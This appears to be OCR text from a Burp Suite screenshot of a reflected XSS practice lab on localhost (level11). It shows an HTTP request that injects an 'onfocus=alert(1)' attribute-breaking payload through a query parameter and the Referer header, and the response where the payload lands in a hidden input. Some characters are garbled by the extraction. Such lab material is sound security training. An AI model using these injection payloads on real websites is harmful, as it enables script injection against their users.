 Burp Suite Professional v2020.4 - Temporary Project - licensed to surferxyz
Burp 项目 测试器 重发器 窗口 帮助
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
发送 取消 < > 目标: http://127.0.0.1
请求
Raw Params Headers Hex
1 GET /xss/level11.php?keyword=123&t_sort=
%22%20type=%22text%22%20onfocus=%22alert(1) HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0)
Gecko/20100101 Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
f,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: 123"type="text" onfocus="alert(1)
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14
15
Search... 没有匹配 Pretty
响应
Raw Headers Hex Render
4 X-Powered-By: PHP/5.5.9
5 Connection: close
6 Content-Type: text/html
7 Content-Length: 811
8
9 <!DOCTYPE html><!--STATUS OK--><html>
10 <head>
11 <meta http-equiv="content-type" content="text/html;charset=utf-8">
12 <script>
13 window.alert = function()
14 {
15 confirm("□□□□□□");
16 window.location.href="level12.php?keyword=good job!";
17 }
18 </script>
19 <title>
□□□□level11
</title>
20 </head>
21 <body>
22 <h1 align=center>
□□□□level11
</h1>
23 <h2 align=center>
□□□□□123□□□□□.
</h2>
<center>
24 <form id=search>
25 <input name="t_link"  value="" type="hidden">
26 <input name="t_history"  value="" type="hidden">
27 <input name="t_sort"  value="&quot; type=&quot;text&quot; onfocus=&quot;alert(1)" type="
28 <input name="t_ref"  value="123"type="text" onfocus="alert(1)" type="hidden">
29 </form>
30 </center>
<center>
<img src=level11.png>
</center>
Search... 没有匹配 Pretty
完成 1,040字节
Sec-Fetch-User: ?1